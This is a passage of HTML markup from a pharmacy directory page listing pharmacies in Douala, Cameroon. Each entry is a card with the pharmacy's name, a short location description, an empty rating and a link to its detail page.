                                  d="M128 244v-40c0-6.627 5.373-12 12-12h40c6.627 0 12 5.373 12 12v40c0 6.627-5.373 12-12 12h-40c-6.627 0-12-5.373-12-12zm140 12h40c6.627 0 12-5.373 12-12v-40c0-6.627-5.373-12-12-12h-40c-6.627 0-12 5.373-12 12v40c0 6.627 5.373 12 12 12zm-76 84v-40c0-6.627-5.373-12-12-12h-40c-6.627 0-12 5.373-12 12v40c0 6.627 5.373 12 12 12h40c6.627 0 12-5.373 12-12zm76 12h40c6.627 0 12-5.373 12-12v-40c0-6.627-5.373-12-12-12h-40c-6.627 0-12 5.373-12 12v40c0 6.627 5.373 12 12 12zm180 124v36H0v-36c0-6.627 5.373-12 12-12h19.5V85.035C31.5 73.418 42.245 64 55.5 64H144V24c0-13.255 10.745-24 24-24h112c13.255 0 24 10.745 24 24v40h88.5c13.255 0 24 9.418 24 21.035V464H436c6.627 0 12 5.373 12 12zM79.5 463H192v-67c0-6.627 5.373-12 12-12h40c6.627 0 12 5.373 12 12v67h112.5V112H304v24c0 13.255-10.745 24-24 24H168c-13.255 0-24-10.745-24-24v-24H79.5v351zM266 64h-26V38a6 6 0 0 0-6-6h-20a6 6 0 0 0-6 6v26h-26a6 6 0 0 0-6 6v20a6 6 0 0 0 6 6h26v26a6 6 0 0 0 6 6h20a6 6 0 0 0 6-6V96h26a6 6 0 0 0 6-6V70a6 6 0 0 0-6-6z"></path>
                        </svg>Ouvrir</a>
                </div>
                
            </div>
        </div>
    </div>
</div>
                                            <div class="col-md-6  margin-bottom-45px">
    <div class="background-white thum-hover box-shadow hvr-float">
        <div class="item-thumbnail background-white">
            <a href="https://pharmacy.pharmadream.io/drugstore-detail/GZ9ep/Pharmacie-DE-BONAMOUSSADI">
                <img src="https://pharmacy.pharmadream.io/theme/assets/img/drugstore-placejolder.jpg" alt="">
            </a>
        </div>
        <div class="padding-30px">
            <h5 class="margin-bottom-20px"><a class="text-dark"
                                              href="https://pharmacy.pharmadream.io/drugstore-detail/GZ9ep/Pharmacie-DE-BONAMOUSSADI">Pharmacie DE BONAMOUSSADI</a>
            </h5>
            <div class="rating clearfix">
                <span class="float-left text-grey-2">
                     <i class="far fa-map"></i> Douala Bonamoussadi</span>
                <ul class="float-right">
                                                                <li></li>
                                            <li></li>
                                            <li></li>
                                            <li></li>
                                            <li></li>
                    
                    <small class="float-right text-grey-2">(0 reviews)</small>
                </ul>
            </div>
        </div>
        <div class="padding-lr-30px padding-tb-15px background-light-grey">
            <div class="row no-gutters">
                <div class="col-6 float-none">
                    <a href="https://pharmacy.pharmadream.io/drugstore-detail/GZ9ep/Pharmacie-DE-BONAMOUSSADI"
                       class="text-lime">
                        <svg class="svg-inline--fa fa-hospital fa-w-14" aria-hidden="true" data-prefix="far"
                             data-icon="hospital" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"
                             data-fa-i2svg="">
                            <path fill="currentColor"
                                  d="M128 244v-40c0-6.627 5.373-12 12-12h40c6.627 0 12 5.373 12 12v40c0 6.627-5.373 12-12 12h-40c-6.627 0-12-5.373-12-12zm140 12h40c6.627 0 12-5.373 12-12v-40c0-6.627-5.373-12-12-12h-40c-6.627 0-12 5.373-12 12v40c0 6.627 5.373 12 12 12zm-76 84v-40c0-6.627-5.373-12-12-12h-40c-6.627 0-12 5.373-12 12v40c0 6.627 5.373 12 12 12h40c6.627 0 12-5.373 12-12zm76 12h40c6.627 0 12-5.373 12-12v-40c0-6.627-5.373-12-12-12h-40c-6.627 0-12 5.373-12 12v40c0 6.627 5.373 12 12 12zm180 124v36H0v-36c0-6.627 5.373-12 12-12h19.5V85.035C31.5 73.418 42.245 64 55.5 64H144V24c0-13.255 10.745-24 24-24h112c13.255 0 24 10.745 24 24v40h88.5c13.255 0 24 9.418 24 21.035V464H436c6.627 0 12 5.373 12 12zM79.5 463H192v-67c0-6.627 5.373-12 12-12h40c6.627 0 12 5.373 12 12v67h112.5V112H304v24c0 13.255-10.745 24-24 24H168c-13.255 0-24-10.745-24-24v-24H79.5v351zM266 64h-26V38a6 6 0 0 0-6-6h-20a6 6 0 0 0-6 6v26h-26a6 6 0 0 0-6 6v20a6 6 0 0 0 6 6h26v26a6 6 0 0 0 6 6h20a6 6 0 0 0 6-6V96h26a6 6 0 0 0 6-6V70a6 6 0 0 0-6-6z"></path>
                        </svg>Ouvrir</a>
                </div>
                
            </div>
        </div>
    </div>
</div>
                                            <div class="col-md-6  margin-bottom-45px">
    <div class="background-white thum-hover box-shadow hvr-float">
        <div class="item-thumbnail background-white">
            <a href="https://pharmacy.pharmadream.io/drugstore-detail/plWWq/Pharmacie-DE-BONAPRISO">
                <img src="https://pharmacy.pharmadream.io/theme/assets/img/drugstore-placejolder.jpg" alt="">
            </a>
        </div>
        <div class="padding-30px">
            <h5 class="margin-bottom-20px"><a class="text-dark"
                                              href="https://pharmacy.pharmadream.io/drugstore-detail/plWWq/Pharmacie-DE-BONAPRISO">Pharmacie DE BONAPRISO</a>
            </h5>
            <div class="rating clearfix">
                <span class="float-left text-grey-2">
                     <i class="far fa-map"></i> vers le casino</span>
                <ul class="float-right">
                                                                <li></li>
                                            <li></li>
                                            <li></li>
                                            <li></li>
                                            <li></li>
                    
                    <small class="float-right text-grey-2">(0 reviews)</small>
                </ul>
            </div>
        </div>
        <div class="padding-lr-30px padding-tb-15px background-light-grey">
            <div class="row no-gutters">
                <div class="col-6 float-none">
                    <a href="https://pharmacy.pharmadream.io/drugstore-detail/plWWq/Pharmacie-DE-BONAPRISO"
                       class="text-lime">
                        <svg class="svg-inline--fa fa-hospital fa-w-14" aria-hidden="true" data-prefix="far"
                             data-icon="hospital" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"
                             data-fa-i2svg="">
                            <path fill="currentColor"
                                  d="M128 244v-40c0-6.627 5.373-12 12-12h40c6.627 0 12 5.373 12 12v40c0 6.627-5.373 12-12 12h-40c-6.627 0-12-5.373-12-12zm140 12h40c6.627 0 12-5.373 12-12v-40c0-6.627-5.373-12-12-12h-40c-6.627 0-12 5.373-12 12v40c0 6.627 5.373 12 12 12zm-76 84v-40c0-6.627-5.373-12-12-12h-40c-6.627 0-12 5.373-12 12v40c0 6.627 5.373 12 12 12h40c6.627 0 12-5.373 12-12zm76 12h40c6.627 0 12-5.373 12-12v-40c0-6.627-5.373-12-12-12h-40c-6.627 0-12 5.373-12 12v40c0 6.627 5.373 12 12 12zm180 124v36H0v-36c0-6.627 5.373-12 12-12h19.5V85.035C31.5 73.418 42.245 64 55.5 64H144V24c0-13.255 10.745-24 24-24h112c13.255 0 24 10.745 24 24v40h88.5c13.255 0 24 9.418 24 21.035V464H436c6.627 0 12 5.373 12 12zM79.5 463H192v-67c0-6.627 5.373-12 12-12h40c6.627 0 12 5.373 12 12v67h112.5V112H304v24c0 13.255-10.745 24-24 24H168c-13.255 0-24-10.745-24-24v-24H79.5v351zM266 64h-26V38a6 6 0 0 0-6-6h-20a6 6 0 0 0-6 6v26h-26a6 6 0 0 0-6 6v20a6 6 0 0 0 6 6h26v26a6 6 0 0 0 6 6h20a6 6 0 0 0 6-6V96h26a6 6 0 0 0 6-6V70a6 6 0 0 0-6-6z"></path>
                        </svg>Ouvrir</a>
                </div>
                
            </div>
        </div>
    </div>
</div>
                                            <div class="col-md-6  margin-bottom-45px">
    <div class="background-white thum-hover box-shadow hvr-float">
        <div class="item-thumbnail background-white">
            <a href="https://pharmacy.pharmadream.io/drugstore-detail/qrA77/Pharmacie-DE-DOUALA">
                <img src="https://pharmacy.pharmadream.io/theme/assets/img/drugstore-placejolder.jpg" alt="">
            </a>
        </div>
        <div class="padding-30px">
            <h5 class="margin-bottom-20px"><a class="text-dark"
                                              href="https://pharmacy.pharmadream.io/drugstore-detail/qrA77/Pharmacie-DE-DOUALA">Pharmacie DE DOUALA</a>
            </h5>
            <div class="rating clearfix">
                <span class="float-left text-grey-2">
                     <i class="far fa-map"></i> Au niveau d&#039;ancien DANLIP</span>
                <ul class="float-right">
                                                                <li></li>
                                            <li></li>
                                            <li></li>
                                            <li></li>
                                            <li></li>
                    
                    <small class="float-right text-grey-2">(0 reviews)</small>
                </ul>
            </div>
        </div>
        <div class="padding-lr-30px padding-tb-15px background-light-grey">
            <div class="row no-gutters">
                <div class="col-6 float-none">
                    <a href="https://pharmacy.pharmadream.io/drugstore-detail/qrA77/Pharmacie-DE-DOUALA"
                       class="text-lime">
                        <svg class="svg-inline--fa fa-hospital fa-w-14" aria-hidden="true" data-prefix="far"
                             data-icon="hospital" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"
                             data-fa-i2svg="">
                            <path fill="currentColor"
                                  d="M128 244v-40c0-6.627 5.373-12 12-12h40c6.627 0 12 5.373 12 12v40c0 6.627-5.373 12-12 12h-40c-6.627 0-12-5.373-12-12zm140 12h40c6.627 0 12-5.373 12-12v-40c0-6.627-5.373-12-12-12h-40c-6.627 0-12 5.373-12 12v40c0 6.627 5.373 12 12 12zm-76 84v-40c0-6.627-5.373-12-12-12h-40c-6.627 0-12 5.373-12 12v40c0 6.627 5.373 12 12 12h40c6.627 0 12-5.373 12-12zm76 12h40c6.627 0 12-5.373 12-12v-40c0-6.627-5.373-12-12-12h-40c-6.627 0-12 5.373-12 12v40c0 6.627 5.373 12 12 12zm180 124v36H0v-36c0-6.627 5.373-12 12-12h19.5V85.035C31.5 73.418 42.245 64 55.5 64H144V24c0-13.255 10.745-24 24-24h112c13.255 0 24 10.745 24 24v40h88.5c13.255 0 24 9.418 24 21.035V464H436c6.627 0 12 5.373 12 12zM79.5 463H192v-67c0-6.627 5.373-12 12-12h40c6.627 0 12 5.373 12 12v67h112.5V112H304v24c0 13.255-10.745 24-24 24H168c-13.255 0-24-10.745-24-24v-24H79.5v351zM266 64h-26V38a6 6 0 0 0-6-6h-20a6 6 0 0 0-6 6v26h-26a6 6 0 0 0-6 6v20a6 6 0 0 0 6 6h26v26a6 6 0 0 0 6 6h20a6 6 0 0 0 6-6V96h26a6 6 0 0 0 6-6V70a6 6 0 0 0-6-6z"></path>
                        </svg>Ouvrir</a>
                </div>
                
            </div>
        </div>
    </div>
</div>
                                            <div class="col-md-6  margin-bottom-45px">
    <div class="background-white thum-hover box-shadow hvr-float">
        <div class="item-thumbnail background-white">
            <a href="https://pharmacy.pharmadream.io/drugstore-detail/pJ4g4/Pharmacie-DE-GAULLE">
                <img src="https://pharmacy.pharmadream.io/theme/assets/img/drugstore-placejolder.jpg" alt="">
            </a>
        </div>
        <div class="padding-30px">
            <h5 class="margin-bottom-20px"><a class="text-dark"
                                              href="https://pharmacy.pharmadream.io/drugstore-detail/pJ4g4/Pharmacie-DE-GAULLE">Pharmacie DE GAULLE</a>
            </h5>
            <div class="rating clearfix">
                <span class="float-left text-grey-2">
                     <i class="far fa-map"></i> Douala avenue du Général de Gaulle</span>
                <ul class="float-right">
                                                                <li></li>
                                            <li></li>
                                            <li></li>
                                            <li></li>
                                            <li></li>
                    
                    <small class="float-right text-grey-2">(0 reviews)</small>
                </ul>
            </div>
        </div>
        <div class="padding-lr-30px padding-tb-15px background-light-grey">
            <div class="row no-gutters">
                <div class="col-6 float-none">
                    <a href="https://pharmacy.pharmadream.io/drugstore-detail/pJ4g4/Pharmacie-DE-GAULLE"
                       class="text-lime">
                        <svg class="svg-inline--fa fa-hospital fa-w-14" aria-hidden="true" data-prefix="far"
                             data-icon="hospital" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"
                             data-fa-i2svg="">
                            <path fill="currentColor"
                                  d="M128 244v-40c0-6.627 5.373-12 12-12h40c6.627 0 12 5.373 12 12v40c0 6.627-5.373 12-12 12h-40c-6.627 0-12-5.373-12-12zm140 12h40c6.627 0 12-5.373 12-12v-40c0-6.627-5.373-12-12-12h-40c-6.627 0-12 5.373-12 12v40c0 6.627 5.373 12 12 12zm-76 84v-40c0-6.627-5.373-12-12-12h-40c-6.627 0-12 5.373-12 12v40c0 6.627 5.373 12 12 12h40c6.627 0 12-5.373 12-12zm76 12h40c6.627 0 12-5.373 12-12v-40c0-6.627-5.373-12-12-12h-40c-6.627 0-12 5.373-12 12v40c0 6.627 5.373 12 12 12zm180 124v36H0v-36c0-6.627 5.373-12 12-12h19.5V85.035C31.5 73.418 42.245 64 55.5 64H144V24c0-13.255 10.745-24 24-24h112c13.255 0 24 10.745 24 24v40h88.5c13.255 0 24 9.418 24 21.035V464H436c6.627 0 12 5.373 12 12zM79.5 463H192v-67c0-6.627 5.373-12 12-12h40c6.627 0 12 5.373 12 12v67h112.5V112H304v24c0 13.255-10.745 24-24 24H168c-13.255 0-24-10.745-24-24v-24H79.5v351zM266 64h-26V38a6 6 0 0 0-6-6h-20a6 6 0 0 0-6 6v26h-26a6 6 0 0 0-6 6v20a6 6 0 0 0 6 6h26v26a6 6 0 0 0 6 6h20a6 6 0 0 0 6-6V96h26a6 6 0 0 0 6-6V70a6 6 0 0 0-6-6z"></path>
                        </svg>Ouvrir</a>
                </div>
                
            </div>
        </div>
    </div>
</div>
                                            <div class="col-md-6  margin-bottom-45px">
    <div class="background-white thum-hover box-shadow hvr-float">
        <div class="item-thumbnail background-white">
            <a href="https://pharmacy.pharmadream.io/drugstore-detail/ao5AQ/Pharmacie-DE-KOUMASSI">
                <img src="https://pharmacy.pharmadream.io/theme/assets/img/drugstore-placejolder.jpg" alt="">
            </a>
        </div>
        <div class="padding-30px">
            <h5 class="margin-bottom-20px"><a class="text-dark"
                                              href="https://pharmacy.pharmadream.io/drugstore-detail/ao5AQ/Pharmacie-DE-KOUMASSI">Pharmacie DE KOUMASSI</a>
            </h5>
            <div class="rating clearfix">
                <span class="float-left text-grey-2">
                     <i class="far fa-map"></i> Douala koumassi</span>
                <ul class="float-right">
                                                                <li></li>
                                            <li></li>
                                            <li></li>
                                            <li></li>
                                            <li></li>
                    
                    <small class="float-right text-grey-2">(0 reviews)</small>
                </ul>
            </div>
        </div>
        <div class="padding-lr-30px padding-tb-15px background-light-grey">
            <div class="row no-gutters">
                <div class="col-6 float-none">
                    <a href="https://pharmacy.pharmadream.io/drugstore-detail/ao5AQ/Pharmacie-DE-KOUMASSI"
                       class="text-lime">
                        <svg class="svg-inline--fa fa-hospital fa-w-14" aria-hidden="true" data-prefix="far"
                             data-icon="hospital" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"
                             data-fa-i2svg="">
                            <path fill="currentColor"
                                  d="M128 244v-40c0-6.627 5.373-12 12-12h40c6.627 0 12 5.373 12 12v40c0 6.627-5.373 12-12 12h-40c-6.627 0-12-5.373-12-12zm140 12h40c6.627 0 12-5.373 12-12v-40c0-6.627-5.373-12-12-12h-40c-6.627 0-12 5.373-12 12v40c0 6.627 5.373 12 12 12zm-76 84v-40c0-6.627-5.373-12-12-12h-40c-6.627 0-12 5.373-12 12v40c0 6.627 5.373 12 12 12h40c6.627 0 12-5.373 12-12zm76 12h40c6.627 0 12-5.373 12-12v-40c0-6.627-5.373-12-12-12h-40c-6.627 0-12 5.373-12 12v40c0 6.627 5.373 12 12 12zm180 124v36H0v-36c0-6.627 5.373-12 12-12h19.5V85.035C31.5 73.418 42.245 64 55.5 64H144V24c0-13.255 10.745-24 24-24h112c13.255 0 24 10.745 24 24v40h88.5c13.255 0 24 9.418 24 21.035V464H436c6.627 0 12 5.373 12 12zM79.5 463H192v-67c0-6.627 5.373-12 12-12h40c6.627 0 12 5.373 12 12v67h112.5V112H304v24c0 13.255-10.745 24-24 24H168c-13.255 0-24-10.745-24-24v-24H79.5v351zM266 64h-26V38a6 6 0 0 0-6-6h-20a6 6 0 0 0-6 6v26h-26a6 6 0 0 0-6 6v20a6 6 0 0 0 6 6h26v26a6 6 0 0 0 6 6h20a6 6 0 0 0 6-6V96h26a6 6 0 0 0 6-6V70a6 6 0 0 0-6-6z"></path>
                        </svg>Ouvrir</a>
                </div>
                
            </div>
        </div>
    </div>
</div>
                                            <div class="col-md-6  margin-bottom-45px">
    <div class="background-white thum-hover box-shadow hvr-float">
        <div class="item-thumbnail background-white">
            <a href="https://pharmacy.pharmadream.io/drugstore-detail/ajlze/Pharmacie-DE-LA-BOURSE">
                <img src="https://pharmacy.pharmadream.io/theme/assets/img/drugstore-placejolder.jpg" alt="">
            </a>
        </div>
        <div class="padding-30px">
            <h5 class="margin-bottom-20px"><a class="text-dark"
                                              href="https://pharmacy.pharmadream.io/drugstore-detail/ajlze/Pharmacie-DE-LA-BOURSE">Pharmacie DE LA BOURSE</a>
            </h5>
            <div class="rating clearfix">
                <span class="float-left text-grey-2">
                     <i class="far fa-map"></i> Douala Grand moulin</span>
                <ul class="float-right">
                                                                <li></li>
                                            <li></li>
                                            <li></li>
                                            <li></li>
                                            <li></li>
                    
                    <small class="float-right text-grey-2">(0 reviews)</small>
                </ul>
            </div>
        </div>
        <div class="padding-lr-30px padding-tb-15px background-light-grey">
            <div class="row no-gutters">
                <div class="col-6 float-none">
                    <a href="https://pharmacy.pharmadream.io/drugstore-detail/ajlze/Pharmacie-DE-LA-BOURSE"
                       class="text-lime">
                        <svg class="svg-inline--fa fa-hospital fa-w-14" aria-hidden="true" data-prefix="far"
                             data-icon="hospital" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"
                             data-fa-i2svg="">
                            <path fill="currentColor"
                                  d="M128 244v-40c0-6.627 5.373-12 12-12h40c6.627 0 12 5.373 12 12v40c0 6.627-5.373 12-12 12h-40c-6.627 0-12-5.373-12-12zm140 12h40c6.627 0 12-5.373 12-12v-40c0-6.627-5.373-12-12-12h-40c-6.627 0-12 5.373-12 12v40c0 6.627 5.373 12 12 12zm-76 84v-40c0-6.627-5.373-12-12-12h-40c-6.627 0-12 5.373-12 12v40c0 6.627 5.373 12 12 12h40c6.627 0 12-5.373 12-12zm76 12h40c6.627 0 12-5.373 12-12v-40c0-6.627-5.373-12-12-12h-40c-6.627 0-12 5.373-12 12v40c0 6.627 5.373 12 12 12zm180 124v36H0v-36c0-6.627 5.373-12 12-12h19.5V85.035C31.5 73.418 42.245 64 55.5 64H144V24c0-13.255 10.745-24 24-24h112c13.255 0 24 10.745 24 24v40h88.5c13.255 0 24 9.418 24 21.035V464H436c6.627 0 12 5.373 12 12zM79.5 463H192v-67c0-6.627 5.373-12 12-12h40c6.627 0 12 5.373 12 12v67h112.5V112H304v24c0 13.255-10.745 24-24 24H168c-13.255 0-24-10.745-24-24v-24H79.5v351zM266 64h-26V38a6 6 0 0 0-6-6h-20a6 6 0 0 0-6 6v26h-26a6 6 0 0 0-6 6v20a6 6 0 0 0 6 6h26v26a6 6 0 0 0 6 6h20a6 6 0 0 0 6-6V96h26a6 6 0 0 0 6-6V70a6 6 0 0 0-6-6z"></path>
                        </svg>Ouvrir</a>
                </div>
                
            </div>
        </div>
    </div>
</div>
                                            <div class="col-md-6  margin-bottom-45px">
    <div class="background-white thum-hover box-shadow hvr-float">
        <div class="item-thumbnail background-white">
            <a href="https://pharmacy.pharmadream.io/drugstore-detail/G0rZB/Pharmacie-DE-LA-CHARITE">
                <img src="https://pharmacy.pharmadream.io/theme/assets/img/drugstore-placejolder.jpg" alt="">
            </a>
        </div>
        <div class="padding-30px">
            <h5 class="margin-bottom-20px"><a class="text-dark"
                                              href="https://pharmacy.pharmadream.io/drugstore-detail/G0rZB/Pharmacie-DE-LA-CHARITE">Pharmacie DE LA CHARITE</a>
            </h5>
            <div class="rating clearfix">
                <span class="float-left text-grey-2">
                     <i class="far fa-map"></i> A  côté da la station TOTAL jaamot</span>
                <ul class="float-right">
                                                                <li></li>
                                            <li></li>
                                            <li></li>
                                            <li></li>
                                            <li></li>
                    
                    <small class="float-right text-grey-2">(0 reviews)</small>
                </ul>
            </div>
        </div>
        <div class="padding-lr-30px padding-tb-15px background-light-grey">
            <div class="row no-gutters">
                <div class="col-6 float-none">
                    <a href="https://pharmacy.pharmadream.io/drugstore-detail/G0rZB/Pharmacie-DE-LA-CHARITE"
                       class="text-lime">
                        <svg class="svg-inline--fa fa-hospital fa-w-14" aria-hidden="true" data-prefix="far"
                             data-icon="hospital" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"
                             data-fa-i2svg="">
                            <path fill="currentColor"
                                  d="M128 244v-40c0-6.627 5.373-12 12-12h40c6.627 0 12 5.373 12 12v40c0 6.627-5.373 12-12 12h-40c-6.627 0-12-5.373-12-12zm140 12h40c6.627 0 12-5.373 12-12v-40c0-6.627-5.373-12-12-12h-40c-6.627 0-12 5.373-12 12v40c0 6.627 5.373 12 12 12zm-76 84v-40c0-6.627-5.373-12-12-12h-40c-6.627 0-12 5.373-12 12v40c0 6.627 5.373 12 12 12h40c6.627 0 12-5.373 12-12zm76 12h40c6.627 0 12-5.373 12-12v-40c0-6.627-5.373-12-12-12h-40c-6.627 0-12 5.373-12 12v40c0 6.627 5.373 12 12 12zm180 124v36H0v-36c0-6.627 5.373-12 12-12h19.5V85.035C31.5 73.418 42.245 64 55.5 64H144V24c0-13.255 10.745-24 24-24h112c13.255 0 24 10.745 24 24v40h88.5c13.255 0 24 9.418 24 21.035V464H436c6.627 0 12 5.373 12 12zM79.5 463H192v-67c0-6.627 5.373-12 12-12h40c6.627 0 12 5.373 12 12v67h112.5V112H304v24c0 13.255-10.745 24-24 24H168c-13.255 0-24-10.745-24-24v-24H79.5v351zM266 64h-26V38a6 6 0 0 0-6-6h-20a6 6 0 0 0-6 6v26h-26a6 6 0 0 0-6 6v20a6 6 0 0 0 6 6h26v26a6 6 0 0 0 6 6h20a6 6 0 0 0 6-6V96h26a6 6 0 0 0 6-6V70a6 6 0 0 0-6-6z"></path>
                        </svg>Ouvrir</a>
                </div>
                
            </div>
        </div>
    </div>
</div>
                                            <div class="col-md-6  margin-bottom-45px">
    <div class="background-white thum-hover box-shadow hvr-float">
        <div class="item-thumbnail background-white">
            <a href="https://pharmacy.pharmadream.io/drugstore-detail/p66V0/Pharmacie-DE-LA-COTE-BALI">
                <img src="https://pharmacy.pharmadream.io/theme/assets/img/drugstore-placejolder.jpg" alt="">
            </a>
        </div>
        <div class="padding-30px">
            <h5 class="margin-bottom-20px"><a class="text-dark"
                                              href="https://pharmacy.pharmadream.io/drugstore-detail/p66V0/Pharmacie-DE-LA-COTE-BALI">Pharmacie DE LA COTE-BALI</a>
            </h5>
            <div class="rating clearfix">
                <span class="float-left text-grey-2">
                     <i class="far fa-map"></i> Douala Essao bali</span>
                <ul class="float-right">
                                                                <li></li>
                                            <li></li>
                                            <li></li>
                                            <li></li>
                                            <li></li>
                    
                    <small class="float-right text-grey-2">(0 reviews)</small>
                </ul>
            </div>
        </div>
        <div class="padding-lr-30px padding-tb-15px background-light-grey">
            <div class="row no-gutters">
                <div class="col-6 float-none">
                    <a href="https://pharmacy.pharmadream.io/drugstore-detail/p66V0/Pharmacie-DE-LA-COTE-BALI"
                       class="text-lime">
                        <svg class="svg-inline--fa fa-hospital fa-w-14" aria-hidden="true" data-prefix="far"
                             data-icon="hospital" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"
                             data-fa-i2svg="">
                            <path fill="currentColor"
                                  d="M128 244v-40c0-6.627 5.373-12 12-12h40c6.627 0 12 5.373 12 12v40c0 6.627-5.373 12-12 12h-40c-6.627 0-12-5.373-12-12zm140 12h40c6.627 0 12-5.373 12-12v-40c0-6.627-5.373-12-12-12h-40c-6.627 0-12 5.373-12 12v40c0 6.627 5.373 12 12 12zm-76 84v-40c0-6.627-5.373-12-12-12h-40c-6.627 0-12 5.373-12 12v40c0 6.627 5.373 12 12 12h40c6.627 0 12-5.373 12-12zm76 12h40c6.627 0 12-5.373 12-12v-40c0-6.627-5.373-12-12-12h-40c-6.627 0-12 5.373-12 12v40c0 6.627 5.373 12 12 12zm180 124v36H0v-36c0-6.627 5.373-12 12-12h19.5V85.035C31.5 73.418 42.245 64 55.5 64H144V24c0-13.255 10.745-24 24-24h112c13.255 0 24 10.745 24 24v40h88.5c13.255 0 24 9.418 24 21.035V464H436c6.627 0 12 5.373 12 12zM79.5 463H192v-67c0-6.627 5.373-12 12-12h40c6.627 0 12 5.373 12 12v67h112.5V112H304v24c0 13.255-10.745 24-24 24H168c-13.255 0-24-10.745-24-24v-24H79.5v351zM266 64h-26V38a6 6 0 0 0-6-6h-20a6 6 0 0 0-6 6v26h-26a6 6 0 0 0-6 6v20a6 6 0 0 0 6 6h26v26a6 6 0 0 0 6 6h20a6 6 0 0 0 6-6V96h26a6 6 0 0 0 6-6V70a6 6 0 0 0-6-6z"></path>
                        </svg>Ouvrir</a>
                </div>
                
            </div>
        </div>
    </div>
</div>
                                            <div class="col-md-6  margin-bottom-45px">
    <div class="background-white thum-hover box-shadow hvr-float">
        <div class="item-thumbnail background-white">
            <a href="https://pharmacy.pharmadream.io/drugstore-detail/GvnxV/Pharmacie-DE-LA-GARE">
                <img src="https://pharmacy.pharmadream.io/theme/assets/img/drugstore-placejolder.jpg" alt="">
            </a>
        </div>
        <div class="padding-30px">
            <h5 class="margin-bottom-20px"><a class="text-dark"
                                              href="https://pharmacy.pharmadream.io/drugstore-detail/GvnxV/Pharmacie-DE-LA-GARE">Pharmacie DE LA GARE</a>
            </h5>
            <div class="rating clearfix">
                <span class="float-left text-grey-2">
                     <i class="far fa-map"></i> Douala Gare de Bessengue</span>
                <ul class="float-right">
                                                                <li></li>
                                            <li></li>
                                            <li></li>
                                            <li></li>
                                            <li></li>
                    
                    <small class="float-right text-grey-2">(0 reviews)</small>
                </ul>
            </div>
        </div>
        <div class="padding-lr-30px padding-tb-15px background-light-grey">
            <div class="row no-gutters">
                <div class="col-6 float-none">
                    <a href="https://pharmacy.pharmadream.io/drugstore-detail/GvnxV/Pharmacie-DE-LA-GARE"
                       class="text-lime">
                        <svg class="svg-inline--fa fa-hospital fa-w-14" aria-hidden="true" data-prefix="far"
                             data-icon="hospital" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"
                             data-fa-i2svg="">
                            <path fill="currentColor"
                                  d="M128 244v-40c0-6.627 5.373-12 12-12h40c6.627 0 12 5.373 12 12v40c0 6.627-5.373 12-12 12h-40c-6.627 0-12-5.373-12-12zm140 12h40c6.627 0 12-5.373 12-12v-40c0-6.627-5.373-12-12-12h-40c-6.627 0-12 5.373-12 12v40c0 6.627 5.373 12 12 12zm-76 84v-40c0-6.627-5.373-12-12-12h-40c-6.627 0-12 5.373-12 12v40c0 6.627 5.373 12 12 12h40c6.627 0 12-5.373 12-12zm76 12h40c6.627 0 12-5.373 12-12v-40c0-6.627-5.373-12-12-12h-40c-6.627 0-12 5.373-12 12v40c0 6.627 5.373 12 12 12zm180 124v36H0v-36c0-6.627 5.373-12 12-12h19.5V85.035C31.5 73.418 42.245 64 55.5 64H144V24c0-13.255 10.745-24 24-24h112c13.255 0 24 10.745 24 24v40h88.5c13.255 0 24 9.418 24 21.035V464H436c6.627 0 12 5.373 12 12zM79.5 463H192v-67c0-6.627 5.373-12 12-12h40c6.627 0 12 5.373 12 12v67h112.5V112H304v24c0 13.255-10.745 24-24 24H168c-13.255 0-24-10.745-24-24v-24H79.5v351zM266 64h-26V38a6 6 0 0 0-6-6h-20a6 6 0 0 0-6 6v26h-26a6 6 0 0 0-6 6v20a6 6 0 0 0 6 6h26v26a6 6 0 0 0 6 6h20a6 6 0 0 0 6-6V96h26a6 6 0 0 0 6-6V70a6 6 0 0 0-6-6z"></path>
                        </svg>Ouvrir</a>
                </div>
                
            </div>
        </div>
    </div>
</div>
                                            <div class="col-md-6  margin-bottom-45px">
    <div class="background-white thum-hover box-shadow hvr-float">
        <div class="item-thumbnail background-white">
            <a href="https://pharmacy.pharmadream.io/drugstore-detail/GYrX2/Pharmacie-DE-LA-JOUVENCE-DOUALA">
                <img src="https://pharmacy.pharmadream.io/theme/assets/img/drugstore-placejolder.jpg" alt="">
            </a>
        </div>
        <div class="padding-30px">
            <h5 class="margin-bottom-20px"><a class="text-dark"
                                              href="https://pharmacy.pharmadream.io/drugstore-detail/GYrX2/Pharmacie-DE-LA-JOUVENCE-DOUALA">Pharmacie DE LA JOUVENCE DOUALA</a>
            </h5>
            <div class="rating clearfix">
                <span class="float-left text-grey-2">
                     <i class="far fa-map"></i> Douala Rue King Akwa</span>
                <ul class="float-right">
                                                                <li></li>
                                            <li></li>
                                            <li></li>
                                            <li></li>
                                            <li></li>
                    
                    <small class="float-right text-grey-2">(0 reviews)</small>
                </ul>
            </div>
        </div>
        <div class="padding-lr-30px padding-tb-15px background-light-grey">
            <div class="row no-gutters">
                <div class="col-6 float-none">
                    <a href="https://pharmacy.pharmadream.io/drugstore-detail/GYrX2/Pharmacie-DE-LA-JOUVENCE-DOUALA"
                       class="text-lime">
                        <svg class="svg-inline--fa fa-hospital fa-w-14" aria-hidden="true" data-prefix="far"
                             data-icon="hospital" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"
                             data-fa-i2svg="">
                            <path fill="currentColor"
